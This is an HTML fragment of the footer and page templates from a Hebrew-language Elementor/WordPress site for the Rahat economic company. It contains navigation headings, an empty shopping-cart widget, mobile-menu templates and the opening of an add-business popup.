				<div class="elementor-element elementor-element-6a1e4bc ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a1e4bc" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-37206b0" data-id="37206b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00e0df1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00e0df1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחגוג</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-14f92e0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="14f92e0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-307e737 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="307e737" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לישון</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-848efcd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="848efcd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מקומות ללינה ביתית</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9740ce6 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="9740ce6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce047e1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ce047e1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתחבר לרהט</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-235921a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="235921a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הרשמה לעדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-08608c2 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="08608c2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יצירת קשר</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b2f60b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b2f60b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;908618f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61a3997" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="61a3997" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc6325 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6dc6325" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" title="Rahat just logo" alt="רהט לוגו" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-29fa83f elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="29fa83f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברה הכלכלית רהט 2021</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f71fc9e" data-id="f71fc9e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2df6b1 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f2df6b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="http://www.buildinn.co">פלטפורמת 360 נבנתה על-ידי חברת בילדאין</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0c9a87" style="cursor: pointer;" data-column-clickable="https://buildinn.co/" data-column-clickable-blank="_blank" data-id="d0c9a87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada315d elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ada315d" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="588" height="112" src="https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg" class="attachment-full size-full wp-image-2332" alt="buildinn לוגו" />													</div>
				</div>
				<div class="elementor-element elementor-element-d58df8f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="d58df8f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-885279d elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="885279d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">בונים חדשנות בארגונים.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2d64388 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2d64388" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">&nbsp;מהר.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">העגלה שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>סל הקניות שלך ריק</span><a class="xoo-wsc-btn button btn" href="https://ecrahat.com/shop">חזרוק לקנייה</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשך בקנייה</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="4121" class="elementor elementor-4121 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ecfecad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfecad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;86ffbc3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866107" data-id="d866107" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d06a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1b1d06a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">הוספה / עדכון עסק</h2>		</div>
				</div>
